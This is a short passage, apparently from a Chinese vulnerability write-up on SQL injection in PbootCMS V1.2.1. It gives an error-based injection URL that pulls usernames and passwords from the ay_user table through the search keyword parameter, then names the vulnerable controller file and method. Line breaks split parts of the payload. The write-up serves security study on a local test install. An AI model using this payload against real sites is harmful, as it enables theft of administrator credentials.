
### 0x08.4.1 漏洞利用
url:http://127.0.0.1/cms/PbootCMS-
V1.2.1/index.php/Search/index?
keyword=aaaa&updatexml(1,concat(0x7e,
(SELECT/**/distinct/**/concat(0x23,username,0x3a,passwor
d,0x23)/**/FROM/**/ay_user/**/limit/**/0,1),0x7e),1));%23=1
23
![](/static/qingy/PbootCMS_sql注入/img/rId41.png)
### 0x08.4.2 漏洞讲解
文件地址：PbootCMS-
V1.2.1\\apps\\home\\controller\\SearchController.php
方法：index()